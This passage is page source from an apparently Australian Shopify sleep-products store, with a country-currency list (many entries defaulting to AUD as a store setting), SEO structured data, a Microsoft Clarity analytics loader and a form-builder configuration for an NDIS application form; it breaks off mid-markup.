              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'QA',
              name: 'Qatar',
              currency_code: 'QAR'
            },
          
            {
              iso_code: 'RE',
              name: 'Réunion',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RO',
              name: 'Romania',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Russia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'RW',
              name: 'Rwanda',
              currency_code: 'RWF'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ST',
              name: 'São Tomé &amp; Príncipe',
              currency_code: 'STD'
            },
          
            {
              iso_code: 'SA',
              name: 'Saudi Arabia',
              currency_code: 'SAR'
            },
          
            {
              iso_code: 'SN',
              name: 'Senegal',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SC',
              name: 'Seychelles',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'SL',
              name: 'Sierra Leone',
              currency_code: 'SLL'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapore',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SK',
              name: 'Slovakia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Slovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SO',
              name: 'Somalia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'ZA',
              name: 'South Africa',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'KR',
              name: 'South Korea',
              currency_code: 'KRW'
            },
          
            {
              iso_code: 'SS',
              name: 'South Sudan',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'ES',
              name: 'Spain',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LK',
              name: 'Sri Lanka',
              currency_code: 'LKR'
            },
          
            {
              iso_code: 'SH',
              name: 'St. Helena',
              currency_code: 'SHP'
            },
          
            {
              iso_code: 'SD',
              name: 'Sudan',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard &amp; Jan Mayen',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'SE',
              name: 'Sweden',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Switzerland',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TW',
              name: 'Taiwan',
              currency_code: 'TWD'
            },
          
            {
              iso_code: 'TJ',
              name: 'Tajikistan',
              currency_code: 'TJS'
            },
          
            {
              iso_code: 'TZ',
              name: 'Tanzania',
              currency_code: 'TZS'
            },
          
            {
              iso_code: 'TH',
              name: 'Thailand',
              currency_code: 'THB'
            },
          
            {
              iso_code: 'TL',
              name: 'Timor-Leste',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TG',
              name: 'Togo',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'TA',
              name: 'Tristan da Cunha',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'TN',
              name: 'Tunisia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'TR',
              name: 'Türkiye',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'TM',
              name: 'Turkmenistan',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'UG',
              name: 'Uganda',
              currency_code: 'UGX'
            },
          
            {
              iso_code: 'UA',
              name: 'Ukraine',
              currency_code: 'UAH'
            },
          
            {
              iso_code: 'AE',
              name: 'United Arab Emirates',
              currency_code: 'AED'
            },
          
            {
              iso_code: 'GB',
              name: 'United Kingdom',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'US',
              name: 'United States',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UZ',
              name: 'Uzbekistan',
              currency_code: 'UZS'
            },
          
            {
              iso_code: 'VA',
              name: 'Vatican City',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VN',
              name: 'Vietnam',
              currency_code: 'VND'
            },
          
            {
              iso_code: 'EH',
              name: 'Western Sahara',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'YE',
              name: 'Yemen',
              currency_code: 'YER'
            },
          
            {
              iso_code: 'ZM',
              name: 'Zambia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'ZW',
              name: 'Zimbabwe',
              currency_code: 'USD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/smart-seo/blocks/smartseo/7b0a6064-ca2e-4392-9a1d-8c43c942357b --><meta name="smart-seo-integrated" content="true" /><!-- metatagsSavedToSEOFields: true --><!-- BEGIN app snippet: smartseo.custom.schemas.jsonld --><!-- END app snippet --><!-- BEGIN app snippet: smartseo.collection.jsonld -->
<!--JSON-LD data generated by Smart SEO--><script type="application/ld+json">{"@context":"https://schema.org","@type":"ItemList","name":"Eco Modern Essentials","url":"https://sleep-dreams.com.au/collections/vendors?q=Eco+Modern+Essentials","description":"","mainEntityOfPage":{"@type":"CollectionPage","@id":"https://sleep-dreams.com.au/collections/vendors?q=Eco+Modern+Essentials"},"itemListElement":[{"@type":"ListItem","position":1,"url":"https://sleep-dreams.com.au/products/eco-bergamot-pure-essential-oil-10ml"},{"@type":"ListItem","position":2,"url":"https://sleep-dreams.com.au/products/eco-best-selling-pure-essential-oil-collection-pack-5x10ml"},{"@type":"ListItem","position":3,"url":"https://sleep-dreams.com.au/products/eco-calm-destress-essential-oil-blend-10ml"},{"@type":"ListItem","position":4,"url":"https://sleep-dreams.com.au/products/eco-deep-sleep-trio-essential-oil-pack-3x10ml"},{"@type":"ListItem","position":5,"url":"https://sleep-dreams.com.au/products/eco-dream-drops-essential-oil-blend-10ml"},{"@type":"ListItem","position":6,"url":"https://sleep-dreams.com.au/products/eco-eucalyptus-pure-essential-oil-10ml"},{"@type":"ListItem","position":7,"url":"https://sleep-dreams.com.au/products/eco-sinus-clear-blend-essential-oil-10ml"},{"@type":"ListItem","position":8,"url":"https://sleep-dreams.com.au/products/eco-sleep-essential-oil-blend-10ml"},{"@type":"ListItem","position":9,"url":"https://sleep-dreams.com.au/products/eco-tea-tree-pure-essential-oil-10ml"},{"@type":"ListItem","position":10,"url":"https://sleep-dreams.com.au/products/eco-ylang-ylang-pure-essential-oil-10ml"}]}</script><!-- END app snippet --><!-- BEGIN app snippet: smartseo.no.index -->





<!-- END app snippet --><!-- BEGIN app snippet: smartseo.breadcrumbs.jsonld --><!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "Website",
                    "@id": "https://sleep-dreams.com.au",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@type": "CollectionPage",
                    "@id": "https://sleep-dreams.com.au/collections/vendors?q=Eco+Modern+Essentials",
                    "name": "Eco Modern Essentials"
                }
            }
        ]
    }
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "go85ij7rjz");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"${{amount}}"},"pricing":{"features":{"bulkOrderForm":false,"cartForm":false,"fileUpload":2,"removeCopyright":false,"restrictedEmailDomains":false,"metrics":false}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Contact Form</a>","hideWaterMark":true,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":".globo-formbuilder .panels {\n  z-index: 1 !important;\n}","customCssEnabled":true,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[12628] = {"12628":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"name-2","type":"name","label":{"en":"Applicant Name"},"placeholder":{"en":"Jane Doe"},"description":{"en":"The name of the person applying on behalf of the NDIS applicant"},"limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayDisjunctive":false},{"id":"email-2","type":"email","label":"Email","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"inputIcon":"\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M8.5 6.5a.75.75 0 0 0 0 1.5h3a.75.75 0 0 0 0-1.5h-3Z\"\/\u003e\u003cpath fill-rule=\"evenodd\" d=\"M8 3.5a2.75 2.75 0 0 0-2.75 2.75v.5h-1.75a1 1 0 0 0-1 1v6a2.75 2.75 0 0 0 2.75 2.75h9.5a2.75 2.75 0 0 0 2.75-2.75v-6a1 1 0 0 0-1-1h-1.75v-.5a2.75 2.75 0 0 0-2.75-2.75h-4Zm2 7.849-3.25-2.167v-2.932c0-.69.56-1.25 1.25-1.25h4c.69 0 1.25.56 1.25 1.25v2.932l-3.25 2.167Zm6-2.198v4.599c0 .69-.56 1.25-1.25 1.25h-9.5c-.69 0-1.25-.56-1.25-1.25v-4.599l6 4 6-4Z\"\/\u003e\u003c\/svg\u003e"},{"id":"heading-1","type":"heading","heading":{"en":"NDIS Applicant Information"},"caption":"","columnWidth":50,"displayDisjunctive":false,"conditionalField":false},{"id":"name-1","type":"name","label":{"en":"NDIS Member Name"},"placeholder":{"en":"John Doe"},"description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true,"conditionalField":false},{"id":"email-1","type":"email","label":{"en":"NDIS Applicant Email Address"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true,"inputIcon":"\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M8.5 6.5a.75.75 0 0 0 0 1.5h3a.75.75 0 0 0 0-1.5h-3Z\"\/\u003e\u003cpath fill-rule=\"evenodd\" d=\"M8 3.5a2.75 2.75 0 0 0-2.75 2.75v.5h-1.75a1 1 0 0 0-1 1v6a2.75 2.75 0 0 0 2.75 2.75h9.5a2.75 2.75 0 0 0 2.75-2.75v-6a1 1 0 0 0-1-1h-1.75v-.5a2.75 2.75 0 0 0-2.75-2.75h-4Zm2 7.849-3.25-2.167v-2.932c0-.69.56-1.25 1.25-1.25h4c.69 0 1.25.56 1.25 1.25v2.932l-3.25 2.167Zm6-2.198v4.599c0 .69-.56 1.25-1.25 1.25h-9.5c-.69 0-1.25-.56-1.25-1.25v-4.599l6 4 6-4Z\"\/\u003e\u003c\/svg\u003e","conditionalField":false},{"id":"phone-1","type":"phone","label":{"en":"Phone Number"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"inputIcon":"\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" fill=\"currentColor\" class=\"bi bi-telephone-fill\" viewBox=\"0 0 16 16\"\u003e\n  \u003cpath fill-rule=\"evenodd\" d=\"M1.885.511a1.745 1.745 0 0 1 2.61.163L6.29 2.98c.329.423.445.974.315 1.494l-.547 2.19a.68.68 0 0 0 .178.643l2.457 2.457a.68.68 0 0 0 .644.178l2.189-.547a1.75 1.75 0 0 1 1.494.315l2.306 1.794c.829.645.905 1.87.163 2.611l-1.034 1.034c-.74.74-1.846 1.065-2.877.702a18.6 18.6 0 0 1-7.01-4.42 18.6 18.6 0 0 1-4.42-7.009c-.362-1.03-.037-2.137.703-2.877z\"\/\u003e\n\u003c\/svg\u003e","conditionalField":false},{"id":"text-1","type":"text","label":{"en":"Shipping Address"},"placeholder":{"en":"1 Town Street, Sydney NSW 2000"},"description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"inputIcon":null,"conditionalField":false},{"id":"number-1","type":"number","label":"NDIS Number","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"required":false,"conditionalField":false,"inputIcon":"\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath fill-rule=\"evenodd\" d=\"M14.239 4.379a.75.75 0 1 0-1.478-.257l-.457 2.628h-3.478l.413-2.371a.75.75 0 0 0-1.478-.257l-.457 2.628h-2.804a.75.75 0 0 0 0 1.5h2.543l-.609 3.5h-2.434a.75.75 0 0 0 0 1.5h2.174l-.413 2.372a.75.75 0 1 0 1.478.257l.457-2.629h3.478l-.413 2.372a.75.75 0 1 0 1.478.257l.457-2.629h2.804a.75.75 0 0 0 0-1.5h-2.543l.609-3.5h2.434a.75.75 0 0 0 0-1.5h-2.174l.413-2.371Zm-6.282 7.371h3.477l.61-3.5h-3.478l-.61 3.5Z\"\/\u003e\u003c\/svg\u003e"},{"id":"textarea-1","type":"textarea","label":{"en":"Products Requested:"},"placeholder":{"en":"1 x Deluxe Sleep Headphones Dark Grey \/ White Noise"},"description":{"en":"Please list all products you’d like included on the invoice, including your selected colours and sizes as shown on the product page."},"limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"conditionalField":false}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidEmail":"Invalid email","invalidURL":"Invalid URL","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha","invalidName":"Invalid name"},"appearance":{"layout":"default","width":600,"style":"classic_rounded","mainColor":"rgba(2,180,156,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#000","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","colorScheme":{"solidButton":{"red":2,"green":180,"blue":156,"alpha":1},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":0,"green":0,"blue":0},"outlineButton":{"red":2,"green":180,"blue":156,"alpha":1},"background":{"red":255,"green":255,"blue":255}},"theme_design":false},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThanks for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":"","previousText":"Previous","nextText":"Next","submitText":"Submit"},"header":{"active":true,"title":"NDIS Application","description":"\u003cp\u003eWe're here to support you on your journey towards receiving the assistance you require. \u003c\/p\u003e"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form default-form globo-form-id-12628 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    :root .globo-form-app[data-id=\"12628\"]{\n        \n        --gfb-color-solidButton: 2,180,156;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 0,0,0;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 2,180,156;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(2,180,156,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-12628 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-12628 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n\n.globo-form-id-12628 .globo-form-app .globo-description,\n.globo-form-id-12628 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-12628 .globo-form-app .globo-label,\n.globo-form-id-12628 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-12628 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #000);\n    text-align: left;\n}\n.globo-form-id-12628 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-12628 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-12628 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-12628 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-12628 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #000);\n}\n.globo-form-id-12628 .globo-form-app .footer,\n.globo-form-id-12628 .globo-form-app .gfb__footer{\n    text-align:;\n}\n.globo-form-id-12628 .globo-form-app .footer button,\n.globo-form-id-12628 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-12628 .globo-form-app .footer button.submit,\n.globo-form-id-12628 .globo-form-app .gfb__footer button.submit\n.globo-form-id-12628 .globo-form-app .footer button.checkout,\n.globo-form-id-12628 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-12628 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-12628 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-12628 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(2,180,156,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-12628 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(2,180,156,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-12628 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-12628 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(2,180,156,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-12628 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-12628 .globo-form-app .step.-completed .step__number,\n.globo-form-id-12628 .globo-form-app .line.-progress,\n.globo-form-id-12628 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-12628 .globo-form-app .checkmark__check,\n.globo-form-id-12628 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-12628 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-12628 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-12628 .flatpickr-day.selected, \n.globo-form-id-12628 .flatpickr-day.startRange, \n.globo-form-id-12628 .flatpickr-day.endRange, \n.globo-form-id-12628 .flatpickr-day.selected.inRange, \n.globo-form-id-12628 .flatpickr-day.startRange.inRange, \n.globo-form-id-12628 .flatpickr-day.endRange.inRange, \n.globo-form-id-12628 .flatpickr-day.selected:focus, \n.globo-form-id-12628 .flatpickr-day.startRange:focus, \n.globo-form-id-12628 .flatpickr-day.endRange:focus, \n.globo-form-id-12628 .flatpickr-day.selected:hover, \n.globo-form-id-12628 .flatpickr-day.startRange:hover, \n.globo-form-id-12628 .flatpickr-day.endRange:hover, \n.globo-form-id-12628 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-12628 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-12628 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-12628 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-12628 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-12628 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-12628 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-12628 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-12628 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-12628 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-12628 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-12628 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app default-layout gfb-style-classic_rounded  gfb-font-size-medium\" data-id=12628\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/12628\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=12628\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eNDIS Application\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003eWe're here to support you on your journey towards receiving the assistance you require. \u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=12628\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg 